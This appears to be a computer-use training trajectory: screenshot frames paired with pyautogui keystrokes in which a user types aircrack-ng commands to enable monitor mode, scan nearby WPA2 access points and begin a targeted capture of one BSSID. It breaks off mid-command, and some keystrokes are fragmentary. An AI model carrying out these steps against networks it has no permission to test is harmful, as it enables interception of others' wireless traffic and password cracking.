
# Step: In a new root terminal, run airmon-ng to list wlan0 with its Atheros chipset
pyautogui.click(390, 72)

pyautogui.write('ali:~# a')

pyautogui.write('irmon')

pyautogui.write('-ng')

# Step: Run airmon-ng start wlan0 to enable monitor mode as mon0
pyautogui.write('ai')

pyautogui.write('rmon-ng start wla')

pyautogui.write('n0')

pyautogui.moveTo(379, 328)

# Step: Run airodump-ng mon0 to scan nearby WPA2 access points and their clients
pyautogui.write('a')

pyautogui.write('irod')

pyautogui.write('ump-ng')

pyautogui.write('" "')

pyautogui.write('n')

pyautogui.write('0')

pyautogui.moveTo(551, 365)

pyautogui.moveTo(302, 174)

pyautogui.moveTo(359, 328)

# Step: Start an airodump-ng command on channel 5 with BSSID 90:01:3B:5A:F0:2C pasted in
pyautogui.write('airod')

pyautogui.write('ump-ng')

pyautogui.write('-c')

pyautogui.write('5')

pyautogui.write('-bssid')

pyautogui.click(536, 258)

# Step: Add the -w hakwifi output file and mon0 interface, and start the targeted capture
pyautogui.write('-w')

pyautogui.write('ha')
